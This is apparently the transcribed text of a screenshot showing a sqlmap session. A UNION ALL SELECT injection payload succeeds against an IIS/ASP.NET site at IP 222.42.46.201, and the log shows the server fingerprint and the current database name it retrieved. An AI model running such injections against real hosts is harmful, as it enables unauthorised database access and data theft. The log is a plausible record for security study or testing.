 管理员: sqlmap
Vector:  UNION ALL SELECT NULL,NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL--
---
[23:15:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:15:22] [INFO] fetching current database
[23:15:22] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'OT_SB_OA'
[23:15:22] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.42.46.201'
[*] shutting down at 23:15:22
D:\Python27\sqlmap>